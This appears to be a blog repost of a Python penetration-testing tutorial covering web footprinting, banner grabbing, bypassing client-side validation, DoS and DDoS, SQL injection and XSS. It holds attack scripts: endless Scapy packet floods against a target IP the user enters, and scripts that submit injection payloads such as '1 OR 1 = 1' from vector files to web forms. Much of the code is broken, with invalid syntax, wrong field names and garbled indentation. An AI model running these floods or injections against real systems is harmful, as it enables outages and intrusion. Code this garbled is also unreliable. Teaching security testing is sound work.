In our previous section, we discussed footprinting of a web server. Similarly, footprinting of a web application is also considered important from the point of view of a penetration tester.
In our subsequent section, we will learn about the different methods for footprinting of a web application.
Methods for Footprinting of a Web Application
Web application is a client-server program, which is run by the client in a web server. This is another key area for a pentester to focus on while doing penetration testing of web application.
Let us now discuss the different methods, implemented in Python, which can be used for footprinting of a web application −
Gathering information using parser BeautifulSoup
Suppose we want to collect all the hyperlinks from a web page; we can make use of a parser called BeautifulSoup. The parser is a Python library for pulling data out of HTML and XML files. It can be used with urlib because it needs an input (document or url) to create a soup object and it can’t fetch web page by itself.
To begin with, let us import the necessary packages. We will import urlib and BeautifulSoup. Remember before importing BeautifulSoup, we need to install it.
import urllib
from bs4 import BeautifulSoup
The Python script given below will gather the title of web page and hyperlinks −
Now, we need a variable, which can store the URL of the website. Here, we will use a variable named ‘url’. We will also use the page.read() function that can store the web page and assign the web page to the variable html_page.
url = raw_input("Enter the URL ")
page = urllib.urlopen(url)
html_page = page.read()
The html_page will be assigned as an input to create soup object.
soup_object = BeautifulSoup(html_page)
Following two lines will print the title name with tags and without tags respectively.
print soup_object.title
print soup_object.title.text
The line of code shown below will save all the hyperlinks.
for link in soup_object.find_all('a'):
   print(link.get('href'))
Banner grabbing
Banner is like a text message that contains information about the server and banner grabbing is the process of fetching that information provided by the banner itself. Now, we need to know how this banner is generated. It is generated by the header of the packet that is sent. And while the client tries to connect to a port, the server responds because the header contains information about the server.
The following Python script helps grab the banner using socket programming −
import socket

s = socket.socket(socket.AF_INET, socket.SOCK_RAW, socket. htons(0x0800))

targethost = str(raw_input("Enter the host name: "))
targetport = int(raw_input("Enter Port: "))
s.connect((targethost,targetport))

def garb(s:)
   try:
      s.send('GET HTTP/1.1 \r\n')
      ret = sock.recv(1024)
      print ('[+]' + str(ret))
      return
   except Exception as error:
      print ('[-]' Not information grabbed:' + str(error))
      return
After running the above script, we will get similar kind of information about headers as we got from the Python script of footprinting of HTTP headers in the previous section.
Client-side Validation
In this chapter, we will learn how validation helps in Python Pentesting.
The main goal of validation is to test and ensure that the user has provided necessary and properly formatted information needed to successfully complete an operation.
There are two different types of validation −
- client-side validation (web browser)
- server-side validation
Server-side Validation & Client-side Validation
The user input validation that takes place on the server side during a post back session is called server-side validation. The languages such as PHP and ASP.Net use server-side validation. Once the validation process on server side is over, the feedback is sent back to client by generating a new and dynamic web page. With the help of server-side validation, we can get protection against malicious users.
On the other hand, the user input validation that takes place on the client side is called client-side validation. Scripting languages such as JavaScript and VBScript are used for client-side validation. In this kind of validation, all the user input validation is done in user’s browser only. It is not so secure like server-side validation because the hacker can easily bypass our client side scripting language and submit dangerous input to the server.
Tempering Client-side Parameter: Validation Bypass
Parameter passing in HTTP protocol can be done with the help of POST and GET methods. GET is used to request data from a specified resource and POST is used to send data to a server to create or update a resource. One major difference between both these methods is that if a website is using GET method then the passing parameters are shown in the URL and we can change this parameter and pass it to web server. For example, the query string (name/value pairs) is sent in the URL of a GET request: /test/hello_form.php?name1 = value1&name2 = value2. On the other hand, parameters are not shown while using the POST method. The data sent to the server with POST is stored in the request body of the HTTP request. For example, POST /test/hello_form.php HTTP/1.1 Host: ‘URL’ name1 = value1&name2 = value2.
Python Module for Validation Bypass
The Python module that we are going to use is mechanize. It is a Python web browser, which is providing the facility of obtaining web forms in a web page and facilitates the submission of input values too. With the help of mechanize, we can bypass the validation and temper client-side parameters. However, before importing it in our Python script, we need to install it by executing the following command −
pip install mechanize
Example
Following is a Python script, which uses mechanize to bypass the validation of a web form using POST method to pass the parameter. The web form can be taken from the link https://www.tutorialspoint.com/php/php_validation_example.htm and can be used in any dummy website of your choice.
To begin with, let us import the mechanize browser −
import mechanize
Now, we will create an object named brwsr of the mechanize browser −
brwsr = mechanize.Browser()
The next line of code shows that the user agent is not a robot.
brwsr.set_handle_robots( False )
Now, we need to provide the url of our dummy website containing the web form on which we need to bypass validation.
url = input("Enter URL ")
Now, following lines will set some parenters to true.
brwsr.set_handle_equiv(True)
brwsr.set_handle_gzip(True)
brwsr.set_handle_redirect(True)
brwsr.set_handle_referer(True)
Next it will open the web page and print the web form on that page.
brwsr.open(url)
for form in brwsr.forms():
   print form
Next line of codes will bypass the validations on the given fields.
brwsr.select_form(nr = 0)
brwsr.form['name'] = ''
brwsr.form['gender'] = ''
brwsr.submit()
The last part of the script can be changed according to the fields of web form on which we want to bypass validation. Here in the above script, we have taken two fields — ‘name’ and ‘gender’ which cannot be left blank (you can see in the coding of web form) but this script will bypass that validation.
DoS & DDoS attack
In this chapter, we will learn about the DoS and DdoS attack and understand how to detect them.
With the boom in the e-commerce industry, the web server is now prone to attacks and is an easy target for the hackers. Hackers usually attempt two types of attack −
- DoS (Denial-of-Service)
- DDoS (Distribted Denial of Service)
DoS (Denial-of-Service) Attack
The Denial of Service (DoS) attack is an attempt by hackers to make a network resource unavailable. It usually interrupts the host, temporary or indefinitely, which is connected to the Internet. These attacks typically target services hosted on mission critical web servers such as banks, credit card payment gateways.
Symptoms of DoS attack
- Unusually slow network performance.
- Unavailability of a particular web site.
- Inability to access any web site.
- Dramatic increase in the number of spam emails received.
- Long-term denial of access to the web or any Internet services.
- Unavailability of a particular website.
Types of DoS Attack & its Python Implementation
DoS attack can be implemented at the data link, network or application layer. Let us now learn about the different types of DoS attacks &; their implementation in Python −
Single IP single port
A large number of packets are sent to web server by using single IP and from single port number. It is a low-level attack which is used to check the behavior of the web server. Its implementation in Python can be done with the help of Scapy. The following python script will help implement Single IP single port DoS attack −
from scapy.all import *
source_IP = input("Enter IP address of Source: ")
target_IP = input("Enter IP address of Target: ")
source_port = int(input("Enter Source Port Number:"))
i = 1

while True:
   IP1 = IP(source_IP = source_IP, destination = target_IP)
   TCP1 = TCP(srcport = source_port, dstport = 80)
   pkt = IP1 / TCP1
   send(pkt, inter = .001)

   print ("packet sent ", i)
      i = i + 1
Upon execution, the above script will ask for the following three things −
- IP address of source and target.
- IP address of source port number.
- It will then send a large number of packets to the server for checking its behavior.
Single IP Multiple port
A large number of packets are sent to web server by using single IP and from multiple ports. Its implementation in Python can be done with the help of Scapy. The following python script will help implement Single IP multiple port DoS attack −
from scapy.all import *
source_IP = input("Enter IP address of Source: ")
target_IP = input("Enter IP address of Target: ")
i = 1

while True:
   for source_port in range(1, 65535)
      IP1 = IP(source_IP = source_IP, destination = target_IP)
      TCP1 = TCP(srcport = source_port, dstport = 80)
      pkt = IP1 / TCP1
      send(pkt, inter = .001)

      print ("packet sent ", i)
         i = i + 1
Multiple IP single port
A large number of packets are sent to web server by using multiple IP and from single port number. Its implementation in Python can be done with the help of Scapy. The following Python script implement Single IP multiple port DoS attack −
from scapy.all import *
target_IP = input("Enter IP address of Target: ")
source_port = int(input("Enter Source Port Number:"))
i = 1

while True:
   a = str(random.randint(1,254))
   b = str(random.randint(1,254))
   c = str(random.randint(1,254))
   d = str(random.randint(1,254))
   dot = “.”

   Source_ip = a + dot + b + dot + c + dot + d
   IP1 = IP(source_IP = source_IP, destination = target_IP)
   TCP1 = TCP(srcport = source_port, dstport = 80)
   pkt = IP1 / TCP1
   send(pkt,inter = .001)
   print ("packet sent ", i)
      i = i + 1
Multiple IP multiple port
A large number of packets are send to web server by using multiple IPs and from multiple ports. Its implementation in Python can be done with the help of Scapy. The following Python script helps implement Multiple IPs multiple port DoS attack −
Import random
from scapy.all import *
target_IP = input("Enter IP address of Target: ")
i = 1

while True:
   a = str(random.randint(1,254))
   b = str(random.randint(1,254))
   c = str(random.randint(1,254))
   d = str(random.randint(1,254))
   dot = “.”
   Source_ip = a + dot + b + dot + c + dot + d

   for source_port in range(1, 65535)
      IP1 = IP(source_IP = source_IP, destination = target_IP)
      TCP1 = TCP(srcport = source_port, dstport = 80)
      pkt = IP1 / TCP1
      send(pkt,inter = .001)

      print ("packet sent ", i)
         i = i + 1
DDoS (Distributed Denial-of-Service) Attack
A Distributed Denial of Service (DDoS) attack is an attempt to make an online service or a website unavailable by overloading it with huge floods of traffic generated from multiple sources.
Unlike a Denial of Service (DoS) attack, in which one computer and one Internet connection is used to flood a targeted resource with packets, a DDoS attack uses many computers and many Internet connections, often distributed globally in what is referred to as a botnet. A large-scale volumetric DDoS attack can generate a traffic measured in tens of Gigabits (and even hundreds of Gigabits) per second. It can be read in detail at https://www.tutorialspoint.com/ethical_hacking/ethical_hacking_ddos_attacks.htm.
Detection of DDoS using Python
Actually DDoS attack is a bit difficult to detect because you do not know the host that is sending the traffic is a fake one or real. The Python script given below will help detect the DDoS attack.
To begin with, let us import the necessary libraries −
import socket
import struct

from datetime import datetime
Now, we will create a socket as we have created in previous sections too.
s = socket.socket(socket.PF_PACKET, socket.SOCK_RAW, 8)
We will use an empty dictionary −
dict = {}
The following line of code will open a text file, having the details of DDoS attack in append mode.
file_txt = open("attack_DDoS.txt",'a')
t1 = str(datetime.now())
With the help of following line of code, current time will be written whenever the program runs.
file_txt.writelines(t1)
file_txt.writelines("\n")
Now, we need to assume the hits from a particular IP. Here we are assuming that if a particular IP is hitting for more than 15 times then it would be an attack.
No_of_IPs = 15
R_No_of_IPs = No_of_IPs +10
   while True:
      pkt = s.recvfrom(2048)
      ipheader = pkt[0][14:34]
      ip_hdr = struct.unpack("!8sB3s4s4s",ipheader)
      IP = socket.inet_ntoa(ip_hdr[3])
      print "The Source of the IP is:", IP
The following line of code will check whether the IP exists in dictionary or not. If it exists then it will increase it by 1.
if dict.has_key(IP):
   dict[IP] = dict[IP]+1
   print dict[IP]
The next line of code is used to remove redundancy.
if(dict[IP] > No_of_IPs) and (dict[IP] < R_No_of_IPs) :
   line = "DDOS attack is Detected: "
   file_txt.writelines(line)
   file_txt.writelines(IP)
   file_txt.writelines("\n")
else:
   dict[IP] = 1
After running the above script, we will get the result in a text file. According to the script, if an IP hits for more than 15 times then it would be printed as DDoS attack is detected along with that IP address.
Python Penetration Testing - SQLi Web Attack
The SQL injection is a set of SQL commands that are placed in a URL string or in data structures in order to retrieve a response that we want from the databases that are connected with the web applications. This type of attacksk generally takes place on webpages developed using PHP or ASP.NET.
An SQL injection attack can be done with the following intentions −
- To modify the content of the databases
- To modify the content of the databases
- To perform different queries that are not allowed by the application
This type of attack works when the applications does not validate the inputs properly, before passing them to an SQL statement. Injections are normally placed put in address bars, search fields, or data fields.
The easiest way to detect if a web application is vulnerable to an SQL injection attack is by using the " ‘ " character in a string and see if you get any error.
Types of SQLi Attack
In this section, we will learn about the different types of SQLi attack. The attack can be categorize into the following two types −
- In-band SQL injection (Simple SQLi)
- Inferential SQL injection (Blind SQLi)
In-band SQL injection (Simple SQLi)
It is the most common SQL injection. This kind of SQL injection mainly occurs when an attacker is able to use the same communication channel to both launch the attack & congregate results. The in-band SQL injections are further divided into two types −
- Error-based SQL injection − An error-based SQL injection technique relies on error message thrown by the database server to obtain information about the structure of the database.
- Union-based SQL injection − It is another in-band SQL injection technique that leverages the UNION SQL operator to combine the results of two or more SELECT statements into a single result, which is then returned as part of the HTTP response.
Inferential SQL injection (Blind SQLi)
In this kind of SQL injection attack, attacker is not able to see the result of an attack in-band because no data is transferred via the web application. This is the reason it is also called Blind SQLi. Inferential SQL injections are further of two types −
- Boolean-based blind SQLi − This kind of technique relies on sending an SQL query to the database, which forces the application to return a different result depending on whether the query returns a TRUE or FALSE result.
- Time-based blind SQLi − This kind of technique relies on sending an SQL query to the database, which forces the database to wait for a specified amount of time (in seconds) before responding. The response time will indicate to the attacker whether the result of the query is TRUE or FALSE.
Example
All types of SQLi can be implemented by manipulating input data to the application. In the following examples, we are writing a Python script to inject attack vectors to the application and analyze the output to verify the possibility of the attack. Here, we are going to use python module named mechanize, which gives the facility of obtaining web forms in a web page and facilitates the submission of input values too. We have also used this module for client-side validation.
The following Python script helps submit forms and analyze the response using mechanize −
First of all we need to import the mechanize module.
import mechanize
Now, provide the name of the URL for obtaining the response after submitting the form.
url = input("Enter the full url")
The following line of codes will open the url.
request = mechanize.Browser()
request.open(url)
Now, we need to select the form.
request.select_form(nr = 0)
Here, we will set the column name ‘id’.
request["id"] = "1 OR 1 = 1"
Now, we need to submit the form.
response = request.submit()
content = response.read()
print content
The above script will print the response for the POST request. We have submitted an attack vector to break the SQL query and print all the data in the table instead of one row. All the attack vectors will be saved in a text file say vectors.txt. Now, the Python script given below will get those attack vectors from the file and send them to the server one by one. It will also save the output to a file.
To begin with, let us import the mechanize module.
import mechanize
Now, provide the name of the URL for obtaining the response after submitting the form.
url = input("Enter the full url")
   attack_no = 1
We need to read the attack vectors from the file.
With open (‘vectors.txt’) as v:
Now we will send request with each arrack vector
For line in v:
   browser.open(url)
   browser.select_form(nr = 0)
   browser[“id”] = line
   res = browser.submit()
content = res.read()
Now, the following line of code will write the response to the output file.
output = open(‘response/’ + str(attack_no) + ’.txt’, ’w’)
output.write(content)
output.close()
print attack_no
attack_no += 1
By checking and analyzing the responses, we can identify the possible attacks. For example, if it provides the response that include the sentence You have an error in your SQL syntax then it means the form may be affected by SQL injection.
Python Penetration Testing - XSS Web Attack
Cross-site scripting attacks are a type of injection that also refer to client-side code injection attack. Here, malicious codes are injected into a legitimate website. The concept of Same Origin Policy (SOP) is very useful in understanding the concept of Cross-site scripting. SOP is the most important security principal in every web browser. It forbids websites from retrieving content from pages with another origin. For example, the web page www.tutorialspoint.com/index.html can access the contents from www.tutorialspoint.com/contact.html but www.virus.com/index.htmlcannot access content from www.tutorialspoint.com/contact.html. In this way, we can say that cross-site scripting is a way of bypassing SOP security policy.
Types of XSS Attack
In this section, let us learn about the different types of XSS attack. The attack can be classified into the following major categories −
- Persistent or stored XSS
- Non-persistent or reflected XSS
Persistent or stored XSS
In this kind of XSS attack, an attacker injects a script, referred to as the payload, that is permanently stored on the target web application, for example within a database. This is the reason, it is called persistent XSS attack. It is actually the most damaging type of XSS attack. For example, a malicious code is inserted by an attacker in the comment field on a blog or in the forum post.
Non-persistent or reflected XSS
It is the most common type of XSS attack in which the attacker’s payload has to be the part of the request, which is sent to the web server and reflected, back in such a way that the HTTP response includes the payload from the HTTP request. It is a non-persistent attack because the attacker needs to deliver the payload to each victim. The most common example of such kinds of XSS attacks are the phishing emails with the help of which attacker attracts the victim to make a request to the server which contains the XSS payloads and ends-up executing the script that gets reflected and executed inside the browser.
Example
Same as SQLi, XSS web attacks can be implemented by manipulating input data to the application. In the following examples, we are modifying the SQLi attack vectors, done in previous section, to test XSS web attack. The Python script given below helps analyze XSS attack using mechanize −
To begin with, let us import the mechanize module.
import mechanize
Now, provide the name of the URL for obtaining the response after submitting the form.
url = input("Enter the full url")
   attack_no = 1
We need to read the attack vectors from the file.
With open (‘vectors_XSS.txt’) as x:
Now we will send request with each arrack vector −
For line in x:
   browser.open(url)
browser.select_form(nr = 0)
   browser[“id”] = line
   res = browser.submit()
content = res.read()
The following line of code will check the printed attack vector.
if content.find(line) > 0:
print(“Possible XSS”)
The following line of code will write the response to output file.
output = open(‘response/’ + str(attack_no) + ’.txt’, ’w’)
output.write(content)
output.close()
print attack_no
attack_no += 1
XSS occurs when a user input prints to the response without any validation. Therefore, to check the possibility of an XSS attack, we can check the response text for the attack vector we provided. If the attack vector is present in the response without any escape or validation, there is a high possibility of XSS attack.


Comments
Post a Comment